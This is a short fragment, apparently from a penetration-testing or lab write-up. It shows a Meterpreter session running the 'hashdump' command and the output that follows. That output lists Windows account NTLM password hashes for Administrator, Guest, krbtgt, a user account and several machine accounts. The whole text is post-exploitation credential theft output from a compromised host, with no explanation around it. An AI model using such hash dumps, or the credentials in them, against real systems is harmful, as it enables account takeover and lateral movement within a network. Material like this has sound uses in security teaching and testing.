 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:78756282d1fcb13c8f94a368ab24235c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:72a43883e0149a585685b648399c6d40:::
usercn:1106:aad3b435b51404eeaad3b435b51404ee:78756282d1fcb13c8f94a368ab24235c:::
2008-1$:1000:aad3b435b51404eeaad3b435b51404ee:7f641d55c698d0c813e52ac594bad393:::
2008-2$:1103:aad3b435b51404eeaad3b435b51404ee:7da1d7bcc6e5ca95f0988855dc6702b7:::
7-1$:1104:aad3b435b51404eeaad3b435b51404ee:dd4b610f97b2e15eb9418074d325704e:::
FSEC$:1105:aad3b435b51404eeaad3b435b51404ee:78756282d1fcb13c8f94a368ab24235c:::
meterpreter >